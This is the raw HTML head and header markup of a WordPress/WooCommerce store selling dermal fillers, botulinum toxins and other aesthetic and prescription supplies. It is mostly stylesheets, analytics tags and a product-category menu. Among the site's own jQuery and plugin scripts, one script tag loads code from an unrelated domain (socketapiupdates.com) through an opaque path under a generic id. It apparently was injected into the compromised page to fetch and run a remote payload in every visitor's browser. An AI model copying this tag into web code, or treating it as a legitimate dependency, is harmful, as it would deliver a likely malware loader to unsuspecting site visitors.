<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.fillerworldwidesupplies.com/wp-json/","nonce":"95e207f435","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "95e207f435" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product/5310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fillerworldwidesupplies.com/?p=5310' />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-5310 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style opal-single-post-style chrome platform-osx woocommerce-active woocommerce-single-style-1 product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
